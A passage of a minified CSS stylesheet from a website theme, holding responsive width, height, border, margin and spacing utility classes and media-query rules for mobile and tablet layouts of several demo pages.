.md-w-2px{width:2px!important}
.md-w-3px{width:3px!important}
.md-w-4px{width:4px!important}
.md-w-5px{width:5px!important}
.md-w-6px{width:6px!important}
.md-w-7px{width:7px!important}
.md-w-8px{width:8px!important}
.md-w-9px{width:9px!important}
.md-w-10px{width:10px!important}
.md-w-15px{width:15px!important}
.md-w-20px{width:20px!important}
.md-w-25px{width:25px!important}
.md-w-30px{width:30px!important}
.md-w-35px{width:35px!important}
.md-w-40px{width:40px!important}
.md-w-50px{width:50px!important}
.md-w-55px{width:55px!important}
.md-w-60px{width:60px!important}
.md-w-65px{width:65px!important}
.md-w-70px{width:70px!important}
.md-w-75px{width:75px!important}
.md-w-80px{width:80px!important}
.md-w-85px{width:85px!important}
.md-w-90px{width:90px!important}
.md-w-95px{width:95px!important}
.md-w-100px{width:100px!important}
.md-w-110px{width:110px!important}
.md-w-120px{width:120px!important}
.md-w-130px{width:130px!important}
.md-w-140px{width:140px!important}
.md-w-150px{width:150px!important}
.md-w-160px{width:160px!important}
.md-w-170px{width:170px!important}
.md-w-180px{width:180px!important}
.md-w-190px{width:190px!important}
.md-w-200px{width:200px!important}
.md-w-250px{width:250px!important}
.md-w-300px{width:300px!important}
.md-w-350px{width:350px!important}
.md-w-400px{width:400px!important}
.md-w-450px{width:450px!important}
.md-w-500px{width:500px!important}
.md-w-550px{width:550px!important}
.md-w-600px{width:600px!important}
.md-w-650px{width:650px!important}
.md-w-700px{width:700px!important}
.md-w-750px{width:750px!important}
.md-w-800px{width:800px!important}
.md-w-850px{width:850px!important}
.md-w-900px{width:900px!important}
.md-w-950px{width:950px!important}
.md-w-1000px{width:1000px!important}
.md-w-10{width:10%!important}
.md-w-15{width:15%!important}
.md-w-20{width:20%!important}
.md-w-25{width:25%!important}
.md-w-30{width:30%!important}
.md-w-35{width:35%!important}
.md-w-40{width:40%!important}
.md-w-45{width:45%!important}
.md-w-50{width:50%!important}
.md-w-55{width:55%!important}
.md-w-60{width:60%!important}
.md-w-65{width:65%!important}
.md-w-70{width:70%!important}
.md-w-75{width:75%!important}
.md-w-80{width:80%!important}
.md-w-85{width:85%!important}
.md-w-90{width:90%!important}
.md-w-95{width:95%!important}
.md-w-100{width:100%!important}
.md-w-auto{width:auto!important}
.md-h-1px{height:1px!important}
.md-h-2px{height:2px!important}
.md-h-3px{height:3px!important}
.md-h-4px{height:4px!important}
.md-h-5px{height:5px!important}
.md-h-6px{height:6px!important}
.md-h-7px{height:7px!important}
.md-h-8px{height:8px!important}
.md-h-9px{height:9px!important}
.md-h-10px{height:10px!important}
.md-h-20px{height:20px!important}
.md-h-30px{height:30px!important}
.md-h-40px{height:40px!important}
.md-h-42px{height:42px!important}
.md-h-50px{height:50px!important}
.md-h-60px{height:60px!important}
.md-h-70px{height:70px!important}
.md-h-80px{height:80px!important}
.md-h-90px{height:90px!important}
.md-h-100px{height:100px!important}
.md-h-110px{height:110px!important}
.md-h-120px{height:120px!important}
.md-h-130px{height:130px!important}
.md-h-140px{height:140px!important}
.md-h-150px{height:150px!important}
.md-h-160px{height:160px!important}
.md-h-170px{height:170px!important}
.md-h-180px{height:180px!important}
.md-h-190px{height:190px!important}
.md-h-200px{height:200px!important}
.md-h-250px{height:250px!important}
.md-h-300px{height:300px!important}
.md-h-350px{height:350px!important}
.md-h-400px{height:400px!important}
.md-h-450px{height:450px!important}
.md-h-500px{height:500px!important}
.md-h-520px{height:520px!important}
.md-h-550px{height:550px!important}
.md-h-580px{height:580px!important}
.md-h-600px{height:600px!important}
.md-h-650px{height:650px!important}
.md-h-700px{height:700px!important}
.md-h-720px{height:720px!important}
.md-h-750px{height:750px!important}
.md-h-800px{height:800px!important}
.md-h-820px{height:820px!important}
.md-h-830px{height:830px!important}
.md-h-850px{height:850px!important}
.md-h-50{height:50%}
.md-h-100{height:100%!important}
.md-h-auto{height:auto!important}
.md-min-h-100px{min-height:100px}
.md-min-h-200px{min-height:200px}
.md-min-h-300px{min-height:300px}
.md-min-h-400px{min-height:400px}
.md-min-h-500px{min-height:500px}
.md-min-h-600px{min-height:600px}
.md-min-h-700px{min-height:700px}
.one-third-screen{height:550px}
.one-fourth-screen{height:650px}
.one-fifth-screen{height:750px}
.text-extra-big{font-size:130px;line-height:130px}
.md-letter-spacing-normal{letter-spacing:normal}
.md-letter-spacing-1-half{letter-spacing:.5px}
.md-letter-spacing-1px{letter-spacing:1px}
.md-letter-spacing-2px{letter-spacing:2px}
.md-letter-spacing-3px{letter-spacing:3px}
.md-letter-spacing-4px{letter-spacing:4px}
.md-letter-spacing-5px{letter-spacing:5px}
.list-style-08 li:last-child{padding-bottom:22px}
.accordion-style-04 .panel .panel-body{width:50%}
.time-table .panel{padding:20px}
.time-table .panel .panel-time{min-width:150px}
.time-table .panel .panel-body{width:calc(100% - 330px)}
.nav-tabs>li{padding:0 15px}
.nav-tabs>li.nav-item{margin:0;padding:0 8px}
.tab-style-05 .nav-tabs li{padding:0}
.tab-style-05 .nav-tabs li a{padding:8px 22px}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link{padding:0 20px 22px}
.tab-style-07 .nav-tabs{-ms-flex-wrap:nowrap;flex-wrap:nowrap}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{padding:20px 30px 18px 30px;line-height:26px}
.testimonials-carousel-style-01{min-width:100%}
.testimonials-carousel-style-02{min-width:100%}
.process-step-style-04 .process-step-item{padding-left:0;padding-right:0}
.md-no-border-top{border-top:0!important}
.md-no-border-bottom{border-bottom:0!important}
.md-no-border-right{border-right:0!important}
.md-no-border-left{border-left:0!important}
.md-no-border-all{border:0!important}
.md-border-width-1px{border-width:1px!important}
.md-border-width-2px{border-width:2px!important}
.md-border-width-3px{border-width:3px!important}
.md-border-width-4px{border-width:4px!important}
.md-border-width-5px{border-width:5px!important}
.md-border-width-6px{border-width:6px!important}
.md-border-width-7px{border-width:7px!important}
.md-border-width-8px{border-width:8px!important}
.md-border-width-9px{border-width:9px!important}
.md-border-width-10px{border-width:10px!important}
.md-border-width-11px{border-width:11px!important}
.md-border-width-12px{border-width:12px!important}
.md-border-width-13px{border-width:13px!important}
.md-border-width-14px{border-width:14px!important}
.md-border-width-15px{border-width:15px!important}
.md-border-width-16px{border-width:16px!important}
.md-border-width-17px{border-width:17px!important}
.md-border-width-18px{border-width:18px!important}
.md-border-width-19px{border-width:19px!important}
.md-border-width-20px{border-width:20px!important}
.md-border-all{border:1px solid}
.md-border-top{border-top:1px solid}
.md-border-bottom{border-bottom:1px solid}
.md-border-left{border-left:1px solid}
.md-border-right{border-right:1px solid}
.md-border-lr{border-left:1px solid;border-right:1px solid}
.md-border-tb{border-top:1px solid;border-bottom:1px solid}
.md-border-color-white{border-color:#fff}
.md-border-color-black{border-color:#000}
.md-border-color-sky-blue{border-color:#2e94eb}
.md-border-color-extra-dark-gray{border-color:#232323}
.md-border-color-medium-dark-gray{border-color:#363636}
.md-border-color-dark-gray{border-color:#939393}
.md-border-color-extra-medium-gray{border-color:#dbdbdb}
.md-border-color-medium-gray{border-color:#e4e4e4}
.md-border-color-extra-light-gray{border-color:#ededed}
.md-border-color-light-gray{border-color:#f5f5f5}
.md-border-color-light-pink{border-color:#862237}
.md-border-color-deep-pink{border-color:#ff214f}
.md-border-color-pink{border-color:#ff357c}
.md-border-color-fast-blue{border-color:#0038e3}
.md-border-color-orange{border-color:#ff6437}
.md-border-color-green{border-color:#45d690}
.md-border-color-golden{border-color:#d0ba6d}
.md-border-color-persian-blue{border-color:#0039cc}
.md-border-color-purple{border-color:#7342ac}
.md-border-color-parrot-green{border-color:#cee002}
.md-border-color-dark-red{border-color:#e12837}
.md-border-color-transparent{border-color:transparent}
.md-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.md-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.md-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.md-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.md-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.md-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.md-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.md-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.md-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.md-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.md-border-dotted{border-style:dotted!important}
.md-border-dashed{border-style:dashed!important}
.md-border-solid{border-style:solid!important}
.md-border-double{border-style:double!important}
.md-border-groove{border-style:groove!important}
.md-border-ridge{border-style:ridge!important}
.md-border-inset{border-style:inset!important}
.md-border-outset{border-style:outset!important}
.md-border-none{border-style:none!important}
.md-border-hidden{border-style:hidden!important}
.md-border-transperent{border-color:transparent!important}
.single-product-thumb .slider-vertical{position:relative}
.single-product-thumb .slider-vertical .swiper-wrapper{flex-direction:row}
.single-product-thumb .slider-vertical .swiper-slide{width:25%;margin-right:10px}
.swiper-thumb-next-prev{top:50%;bottom:inherit;z-index:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.swiper-thumb-next-prev .swiper-thumb-next,.swiper-thumb-next-prev .swiper-thumb-prev{width:30px;height:30px;line-height:30px;position:absolute;transform:translateY(-50%) rotate(-90deg);-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg)}
.swiper-thumb-next-prev .swiper-thumb-prev{left:15px}
.swiper-thumb-next-prev .swiper-thumb-next{right:15px;left:auto}
.slider-vertical .vh-100{height:calc(100vh - 70px)!important}
.slider-vertical .swiper-number-pagination{left:68px;bottom:50px;font-size:16px;line-height:22px}
.slider-vertical>.swiper-pagination-bullets{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.slider-vertical>.swiper-pagination-bullets>.swiper-pagination-bullet{margin:8px 0}
.home-split-portfolio{height:auto!important}
.home-split-portfolio .swiper-slide{-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto}
.home-split-portfolio .swiper-slide .swiper-slide-l,.home-split-portfolio .swiper-slide .swiper-slide-r{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);width:100%!important;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;height:calc(100vh - 70px)!important}
.home-split-portfolio .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:auto}
.horizontal-portfolio-slider-main{-webkit-overflow-scrolling:touch}
.horizontal-portfolio-slider-main .horizontal-portfolio-slider .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;transform:translate3d(0,0,0)!important}
.grid.md-grid-6col li{width:16.67%}
.grid.md-grid-6col li.grid-item-double{width:33.33%}
.grid.md-grid-5col li{width:20%}
.grid.md-grid-5col li.grid-item-double{width:40%}
.grid.md-grid-4col li{width:25%}
.grid.md-grid-4col li.grid-item-double{width:50%}
.grid.md-grid-3col li{width:33.33%}
.grid.md-grid-3col li.grid-item-double{width:66.67%}
.grid.md-grid-2col li{width:50%}
.grid.md-grid-2col li.grid-item-double{width:100%}
.grid.md-grid-1col li{width:100%}
.team-style-02 .social-icon a{margin:0 8px}
.blog-side-image .separator{display:none}
.blog-modern .blog-post-image{margin-bottom:120px}
.blog-modern .post-details{left:30px;width:calc(100% - 60px)}
.outside-box-left{margin-left:0}
.outside-box-right{margin-right:0}
.outside-box-bottom{margin-bottom:0}
footer .footer-horizontal-link li{margin-right:20px}
.mfp-container{padding-left:15px;padding-right:15px}
.mfp-close,.mfp-close:active,.mfp-iframe-holder button.mfp-close,.mfp-image-holder button.mfp-close,button.mfp-close{top:15px;right:15px}
.cart-products thead{display:none}
.cart-products tr{border-bottom:1px solid #e8e8e8;position:relative;display:block;padding-left:95px;padding-bottom:20px;background:0 0;margin-bottom:20px;overflow:hidden}
.cart-products td{display:block;border:none;text-align:right;margin-bottom:10px;padding:0}
.cart-products td:last-child{margin:0}
.cart-products td:before{content:attr(data-title);font-weight:500;float:left;display:block;color:#232323;font-family:Poppins,sans-serif;font-size:12px}
.cart-products .product-remove{width:auto;position:absolute;right:0;margin:0;padding:0;text-align:right;top:0;z-index:11;border:none}
.cart-products .product-thumbnail{position:absolute;left:0;width:80px;display:inline-block;top:0;overflow:hidden;text-align:left}
.cart-products .product-name{text-align:left;padding-right:25px}
.cart-products .product-name .variation{float:none;display:block}
.total-price-table td{text-align:right}
.checkout-total-price-table td{text-align:left}
.banner-bottom-right-images>img{bottom:0}
.home-yoga-meditation .outside-box-right .absolute-middle-center{left:50%}
.home-consulting .popup-youtube.absolute-middle-center{left:50%}
.home-digital-agency .outside-box-text-right .text-extra-big-2{font-size:150px}
.home-design-agency .outside-box-left{margin-left:0}
.home-interactive-portfolio .fullscreen-hover-box .interactive-title{font-size:55px;line-height:60px}
.home-vertical-portfolio .navbar{padding:0 3.5rem}
.home-freelancer .title-extra-large-heavy{line-height:90px}
.home-fashion-shop .tp-tabs{left:50%!important;-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important;top:auto!important;bottom:5%!important}
.slider-navigation-style-04.swiper-button-prev{left:-60px}
.slider-navigation-style-04.swiper-button-next{right:-60px}
.content-box-image{height:300px}
.fullscreen-hover-list .hover-list-item .interactive-icon{top:4px}
.home-split-portfolio.vh-100{height:calc(100vh - 70px)!important}
.home-split-portfolio .title-large{font-size:90px;line-height:90px}
.show-notify-popup .mfp-container{padding-top:30px}
.litho-landing-header .navbar-brand:after{display:none}
.litho-parallax-bg{width:60%;right:-90px}
.customer-bg-section{display:none}
.landing-page-footer .title-large-2{font-size:54px;line-height:64px}
.landing-page-auto-slider .swiper-container.swiper-auto-slide .swiper-slide{width:60%!important}
.md-no-text-shadow{text-shadow:none}
.gdpr-container .gdpr-content{display:block;margin-right:0;margin-bottom:15px}
}
@media only screen and (max-width:991px) and (orientation:landscape){
.home-decor .zeus{transform:translateX(-50%)!important;top:90%!important}
.home-spa-salon .img img{width:220px!important}
.home-spa-salon .rev_slider_wrapper{height:450px!important}
.coming-soon .rev_slider_wrapper,.coming-soon .tp-fullwidth-forcer{height:450px!important}
.coming-soon .logo img{width:100px!important}
.coming-soon .coming-soon-text{font-size:12px!important;line-height:14px!important;min-width:300px!important}
.coming-soon .coming-soon-icon i{font-size:11px!important}
.home-architecture .rev_slider_wrapper{min-height:400px!important}
.architecture-overlap{position:relative!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-67)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-134)!important}
.home-architecture .architecture-title{font-size:34px!important;line-height:34px!important}
.home-startup .rev_slider_wrapper{min-height:450px}
.home-yoga-meditation .rev_slider_wrapper{height:350px!important}
.home-yoga-meditation .yoga-leaves,.home-yoga-meditation .yoga-woman{bottom:-140px}
.home-yoga-meditation .yoga-woman img{height:275px!important;width:auto!important}
.home-yoga-meditation .yoga-main-text{font-size:60px!important;top:25px!important}
.home-yoga-meditation .yoga-small-text{font-size:15px!important;line-height:20px!important}
.home-yoga-meditation .yoga-top-line{transform:matrix(1,0,0,1,0,19)!important;min-width:420px!important}
.home-yoga-meditation .yoga-bottom-line{transform:matrix(1,0,0,1,0,36)!important;min-width:400px!important}
.home-furniture-shop,.home-furniture-shop .rev_slider_wrapper{height:350px!important}
.home-vertical-portfolio .slider-vertical{height:100%!important}
.maintenance .maintenance-title{font-size:28px!important;line-height:30px!important;padding-top:20px!important}
.md-landscape-h-300px{height:300px!important}
.md-landscape-h-350px{height:350px!important}
.md-landscape-h-400px{height:400px!important}
.md-landscape-h-450px{height:450px!important}
.md-landscape-h-500px{height:500px!important}
.md-landscape-h-520px{height:520px!important}
.md-landscape-h-550px{height:550px!important}
.md-landscape-h-580px{height:580px!important}
.md-landscape-h-600px{height:600px!important}
.md-landscape-h-650px{height:650px!important}
.md-landscape-h-700px{height:700px!important}
}
@media only screen and (max-width:991px) and (min-width:767px) and (orientation:landscape){
.home-hotel-resort .rev_slider_wrapper{min-height:450px!important}
.home-startup .rev_slider_wrapper{min-height:450px}
}
@media (max-width:778px){
.home-decor .rev_slider_wrapper{height:540px}
.home-decor .zeus{transform:matrix(1,0,0,1,-350,-59)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-234)!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-301)!important}
}
@media (max-width:767px){
html{font-size:11px}
.xs-center-col{float:none;margin-left:auto;margin-right:auto}
section,section.extra-big-section{padding:50px 0}
section.big-section{padding:80px 0}
.center-col-style .custom-col{flex:0 0 100%;max-width:100%;margin:8px 0}
.sm-last-order{order:10}
p{margin:0 0 15px}
.title-extra-small{font-size:20px;line-height:30px}
.title-large{font-size:45px;line-height:43px}
.title-extra-large{font-size:50px;line-height:50px}
.text-extra-big{font-size:100px;line-height:100px}
.text-big{font-size:90px;line-height:90px}
.sm-line-height-0px{line-height:0}
.sm-line-height-8px{line-height:8px}
.sm-line-height-10px{line-height:10px}
.sm-line-height-14px{line-height:14px}
.sm-line-height-15px{line-height:15px}
.sm-line-height-16px{line-height:16px}
.sm-line-height-18px{line-height:18px}
.sm-line-height-20px{line-height:20px}
.sm-line-height-22px{line-height:22px}
.sm-line-height-24px{line-height:24px}
.sm-line-height-26px{line-height:26px}
.sm-line-height-28px{line-height:28px}
.sm-line-height-30px{line-height:30px}
.sm-line-height-32px{line-height:32px}
.sm-line-height-34px{line-height:34px}
.sm-line-height-36px{line-height:36px}
.sm-line-height-38px{line-height:38px}
.sm-line-height-40px{line-height:40px}
.sm-line-height-50px{line-height:50px}
.sm-line-height-140px{line-height:140px}
.sm-line-height-normal{line-height:normal}
.sm-letter-spacing-minus-1-half{letter-spacing:-.5px}
.sm-letter-spacing-minus-1px{letter-spacing:-1px}
.sm-letter-spacing-minus-2px{letter-spacing:-2px}
.sm-letter-spacing-minus-3px{letter-spacing:-3px}
.sm-letter-spacing-minus-4px{letter-spacing:-4px}
.sm-letter-spacing-minus-5px{letter-spacing:-5px}
.sm-absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.sm-background-image-none{background:inherit!important}
.sm-background-position-left{background-position:left center}
.sm-background-position-right{background-position:right center}
.sm-background-position-top{background-position:right top}
.sm-background-position-center{background-position:center}
.sm-background-position-left-top{background-position:left top}
.sm-box-shadow-none{box-shadow:none}
.html-video-play .play-icon{padding-left:5px}
.html-video-play .pause-icon{font-size:22px;padding-left:0}
.sm-margin-one-all{margin:1%}
.sm-margin-two-all{margin:2%}
.sm-margin-three-all{margin:3%}
.sm-margin-four-all{margin:4%}
.sm-margin-five-all{margin:5%}
.sm-margin-six-all{margin:6%}
.sm-margin-seven-all{margin:7%}
.sm-margin-eight-all{margin:8%}
.sm-margin-nine-all{margin:9%}
.sm-margin-ten-all{margin:10%}
.sm-margin-eleven-all{margin:11%}
.sm-margin-twelve-all{margin:12%}
.sm-margin-thirteen-all{margin:13%}
.sm-margin-fourteen-all{margin:14%}
.sm-margin-fifteen-all{margin:15%}
.sm-margin-sixteen-all{margin:16%}
.sm-margin-seventeen-all{margin:17%}
.sm-margin-eighteen-all{margin:18%}
.sm-margin-nineteen-all{margin:19%}
.sm-margin-twenty-all{margin:20%}
.sm-margin-5px-all{margin:5px}
.sm-margin-10px-all{margin:10px}
.sm-margin-15px-all{margin:15px}
.sm-margin-20px-all{margin:20px}
.sm-margin-25px-all{margin:25px}
.sm-margin-30px-all{margin:30px}
.sm-margin-35px-all{margin:35px}
.sm-margin-40px-all{margin:40px}
.sm-margin-45px-all{margin:45px}
.sm-margin-50px-all{margin:50px}
.sm-margin-55px-all{margin:55px}
.sm-margin-60px-all{margin:60px}
.sm-margin-65px-all{margin:65px}
.sm-margin-70px-all{margin:70px}
.sm-margin-75px-all{margin:75px}
.sm-margin-80px-all{margin:80px}
.sm-margin-85px-all{margin:85px}
.sm-margin-90px-all{margin:90px}
.sm-margin-95px-all{margin:95px}
.sm-margin-100px-all{margin:100px}
.sm-margin-1-rem-all{margin:1rem}
.sm-margin-1-half-rem-all{margin:1.5rem}
.sm-margin-2-rem-all{margin:2rem}
.sm-margin-2-half-rem-all{margin:2.5rem}
.sm-margin-3-rem-all{margin:3rem}
.sm-margin-3-half-rem-all{margin:3.5rem}
.sm-margin-4-rem-all{margin:4rem}
.sm-margin-4-half-rem-all{margin:4.5rem}
.sm-margin-5-rem-all{margin:5rem}
.sm-margin-5-half-rem-all{margin:5.5rem}
.sm-margin-6-rem-all{margin:6rem}
.sm-margin-6-half-rem-all{margin:6.5rem}
.sm-margin-7-rem-all{margin:7rem}
.sm-margin-7-half-rem-all{margin:7.5rem}
.sm-margin-8-rem-all{margin:8rem}
.sm-margin-8-half-rem-all{margin:8.5rem}
.sm-margin-9-rem-all{margin:9rem}
.sm-margin-9-half-rem-all{margin:9.5rem}
.sm-margin-10-rem-all{margin:10rem}
.sm-margin-10-half-rem-all{margin:10.5rem}
.sm-margin-one-top{margin-top:1%}
.sm-margin-two-top{margin-top:2%}
.sm-margin-three-top{margin-top:3%}
.sm-margin-four-top{margin-top:4%}
.sm-margin-five-top{margin-top:5%}
.sm-margin-six-top{margin-top:6%}
.sm-margin-seven-top{margin-top:7%}
.sm-margin-eight-top{margin-top:8%}
.sm-margin-nine-top{margin-top:9%}
.sm-margin-ten-top{margin-top:10%}
.sm-margin-eleven-top{margin-top:11%}
.sm-margin-twelve-top{margin-top:12%}
.sm-margin-thirteen-top{margin-top:13%}
.sm-margin-fourteen-top{margin-top:14%}
.sm-margin-fifteen-top{margin-top:15%}
.sm-margin-sixteen-top{margin-top:16%}
.sm-margin-seventeen-top{margin-top:17%}
.sm-margin-eighteen-top{margin-top:18%}
.sm-margin-nineteen-top{margin-top:19%}
.sm-margin-twenty-top{margin-top:20%}
.sm-margin-5px-top{margin-top:5px}
.sm-margin-10px-top{margin-top:10px}
.sm-margin-15px-top{margin-top:15px}
.sm-margin-20px-top{margin-top:20px}
.sm-margin-25px-top{margin-top:25px}
.sm-margin-30px-top{margin-top:30px}
.sm-margin-35px-top{margin-top:35px}
.sm-margin-40px-top{margin-top:40px}
.sm-margin-45px-top{margin-top:45px}
.sm-margin-50px-top{margin-top:50px}
.sm-margin-55px-top{margin-top:55px}
.sm-margin-60px-top{margin-top:60px}
.sm-margin-65px-top{margin-top:65px}
.sm-margin-70px-top{margin-top:70px}
.sm-margin-75px-top{margin-top:75px}
.sm-margin-80px-top{margin-top:80px}
.sm-margin-85px-top{margin-top:85px}
.sm-margin-90px-top{margin-top:90px}
.sm-margin-95px-top{margin-top:95px}
.sm-margin-100px-top{margin-top:100px}
.sm-margin-1-rem-top{margin-top:1rem}
.sm-margin-1-half-rem-top{margin-top:1.5rem}
.sm-margin-2-rem-top{margin-top:2rem}
.sm-margin-2-half-rem-top{margin-top:2.5rem}
.sm-margin-3-rem-top{margin-top:3rem}
.sm-margin-3-half-rem-top{margin-top:3.5rem}
.sm-margin-4-rem-top{margin-top:4rem}
.sm-margin-4-half-rem-top{margin-top:4.5rem}
.sm-margin-5-rem-top{margin-top:5rem}
.sm-margin-5-half-rem-top{margin-top:5.5rem}
.sm-margin-6-rem-top{margin-top:6rem}
.sm-margin-6-half-rem-top{margin-top:6.5rem}
.sm-margin-7-rem-top{margin-top:7rem}
.sm-margin-7-half-rem-top{margin-top:7.5rem}
.sm-margin-8-rem-top{margin-top:8rem}
.sm-margin-8-half-rem-top{margin-top:8.5rem}
.sm-margin-9-rem-top{margin-top:9rem}
.sm-margin-9-half-rem-top{margin-top:9.5rem}
.sm-margin-10-rem-top{margin-top:10rem}
.sm-margin-10-half-rem-top{margin-top:10.5rem}
.sm-margin-one-bottom{margin-bottom:1%}
.sm-margin-two-bottom{margin-bottom:2%}
.sm-margin-three-bottom{margin-bottom:3%}
.sm-margin-four-bottom{margin-bottom:4%}
.sm-margin-five-bottom{margin-bottom:5%}
.sm-margin-six-bottom{margin-bottom:6%}
.sm-margin-seven-bottom{margin-bottom:7%}
.sm-margin-eight-bottom{margin-bottom:8%}
.sm-margin-nine-bottom{margin-bottom:9%}
.sm-margin-ten-bottom{margin-bottom:10%}
.sm-margin-eleven-bottom{margin-bottom:11%}
.sm-margin-twelve-bottom{margin-bottom:12%}
.sm-margin-thirteen-bottom{margin-bottom:13%}
.sm-margin-fourteen-bottom{margin-bottom:14%}
.sm-margin-fifteen-bottom{margin-bottom:15%}
.sm-margin-sixteen-bottom{margin-bottom:16%}
.sm-margin-seventeen-bottom{margin-bottom:17%}
.sm-margin-eighteen-bottom{margin-bottom:18%}
.sm-margin-nineteen-bottom{margin-bottom:19%}
.sm-margin-twenty-bottom{margin-bottom:20%}
.sm-margin-5px-bottom{margin-bottom:5px}
.sm-margin-10px-bottom{margin-bottom:10px}
.sm-margin-15px-bottom{margin-bottom:15px}
.sm-margin-20px-bottom{margin-bottom:20px}
.sm-margin-25px-bottom{margin-bottom:25px}
.sm-margin-30px-bottom{margin-bottom:30px}
.sm-margin-35px-bottom{margin-bottom:35px}
.sm-margin-40px-bottom{margin-bottom:40px}
.sm-margin-45px-bottom{margin-bottom:45px}
.sm-margin-50px-bottom{margin-bottom:50px}
.sm-margin-55px-bottom{margin-bottom:55px}
.sm-margin-60px-bottom{margin-bottom:60px}
.sm-margin-65px-bottom{margin-bottom:65px}
.sm-margin-70px-bottom{margin-bottom:70px}
.sm-margin-75px-bottom{margin-bottom:75px}
.sm-margin-80px-bottom{margin-bottom:80px}
.sm-margin-85px-bottom{margin-bottom:85px}
.sm-margin-90px-bottom{margin-bottom:90px}
.sm-margin-95px-bottom{margin-bottom:95px}
.sm-margin-100px-bottom{margin-bottom:100px}
.sm-margin-1-rem-bottom{margin-bottom:1rem}
.sm-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.sm-margin-2-rem-bottom{margin-bottom:2rem}
.sm-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.sm-margin-3-rem-bottom{margin-bottom:3rem}
.sm-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.sm-margin-4-rem-bottom{margin-bottom:4rem}
.sm-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.sm-margin-5-rem-bottom{margin-bottom:5rem}
.sm-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.sm-margin-6-rem-bottom{margin-bottom:6rem}
.sm-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.sm-margin-7-rem-bottom{margin-bottom:7rem}
.sm-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.sm-margin-8-rem-bottom{margin-bottom:8rem}
.sm-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.sm-margin-9-rem-bottom{margin-bottom:9rem}
.sm-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.sm-margin-10-rem-bottom{margin-bottom:10rem}
.sm-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.sm-margin-one-right{margin-right:1%}
.sm-margin-two-right{margin-right:2%}
.sm-margin-three-right{margin-right:3%}
.sm-margin-four-right{margin-right:4%}
.sm-margin-five-right{margin-right:5%}
.sm-margin-six-right{margin-right:6%}
.sm-margin-seven-right{margin-right:7%}
.sm-margin-eight-right{margin-right:8%}
.sm-margin-nine-right{margin-right:9%}
.sm-margin-ten-right{margin-right:10%}
.sm-margin-eleven-right{margin-right:11%}
.sm-margin-twelve-right{margin-right:12%}
.sm-margin-thirteen-right{margin-right:13%}
.sm-margin-fourteen-right{margin-right:14%}
.sm-margin-fifteen-right{margin-right:15%}
.sm-margin-sixteen-right{margin-right:16%}
.sm-margin-seventeen-right{margin-right:17%}
.sm-margin-eighteen-right{margin-right:18%}
.sm-margin-nineteen-right{margin-right:19%}
.sm-margin-twenty-right{margin-right:20%}
.sm-margin-5px-right{margin-right:5px}
.sm-margin-10px-right{margin-right:10px}
.sm-margin-15px-right{margin-right:15px}
.sm-margin-20px-right{margin-right:20px}
.sm-margin-25px-right{margin-right:25px}
.sm-margin-30px-right{margin-right:30px}
.sm-margin-35px-right{margin-right:35px}
.sm-margin-40px-right{margin-right:40px}
.sm-margin-45px-right{margin-right:45px}
.sm-margin-50px-right{margin-right:50px}
.sm-margin-55px-right{margin-right:55px}
.sm-margin-60px-right{margin-right:60px}
.sm-margin-65px-right{margin-right:65px}
.sm-margin-70px-right{margin-right:70px}
.sm-margin-75px-right{margin-right:75px}
.sm-margin-80px-right{margin-right:80px}
.sm-margin-85px-right{margin-right:85px}
.sm-margin-90px-right{margin-right:90px}
.sm-margin-95px-right{margin-right:95px}
.sm-margin-100px-right{margin-right:100px}
.sm-margin-1-rem-right{margin-right:1rem}
.sm-margin-1-half-rem-right{margin-right:1.5rem}
.sm-margin-2-rem-right{margin-right:2rem}
.sm-margin-2-half-rem-right{margin-right:2.5rem}
.sm-margin-3-rem-right{margin-right:3rem}
.sm-margin-3-half-rem-right{margin-right:3.5rem}
.sm-margin-4-rem-right{margin-right:4rem}
.sm-margin-4-half-rem-right{margin-right:4.5rem}
.sm-margin-5-rem-right{margin-right:5rem}
.sm-margin-5-half-rem-right{margin-right:5.5rem}
.sm-margin-6-rem-right{margin-right:6rem}
.sm-margin-6-half-rem-right{margin-right:6.5rem}
.sm-margin-7-rem-right{margin-right:7rem}
.sm-margin-7-half-rem-right{margin-right:7.5rem}
.sm-margin-8-rem-right{margin-right:8rem}
